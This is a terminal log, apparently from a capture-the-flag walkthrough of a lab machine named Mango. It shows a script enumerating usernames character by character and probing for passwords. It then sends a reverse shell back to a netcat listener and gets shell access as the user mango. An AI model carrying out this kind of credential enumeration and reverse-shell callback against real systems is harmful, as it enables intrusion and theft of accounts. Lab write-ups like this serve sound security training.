 Finding all possible first characters...
Starting Netcat Shell...
listening on [any] 1337 ...
[+] Identified a possible first character: a
[+] Identified a possible first character: m
All possible first characters: ['a', 'm']
Retrieving usernames...
[+] Identified a character: d. Current username: ad
[+] Identified a character: m. Current username: adm
[+] Identified a character: i. Current username: admi
[+] Identified a character: n. Current username: admin
Username found: admin
[+] Identified a character: a. Current username: ma
[+] Identified a character: n. Current username: man
[+] Identified a character: g. Current username: mang
[+] Identified a character: o. Current username: mango
Username found: mango
Final list of usernames: ['admin', 'mango']
Enumerating user passwords...
[+] Found password for admin:
[+] Found password for mango:
Sending command shell... Got shell?
[+] Found password for mango:
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.162] 53772
bash: cannot set terminal process group (27051): Inappropriate ioctl for device
bash: no job control in this shell
mango@mango:~$ id
id
uid=1000(mango) gid=1000(mango) groups=1000(mango)
mango@mango:~$